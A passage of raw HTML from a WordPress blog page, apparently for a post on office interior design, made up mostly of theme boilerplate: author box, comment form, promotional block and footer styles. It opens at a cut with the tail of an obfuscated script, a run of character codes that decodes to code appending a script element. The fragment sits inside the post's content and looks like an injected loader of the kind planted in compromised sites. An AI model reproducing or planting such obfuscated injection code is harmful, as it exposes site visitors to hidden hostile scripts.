41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/noellavallery/" title="Noella Vallery" data-css="tve-u-178b6ed48b9">Noella Vallery</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/01/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='2186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" 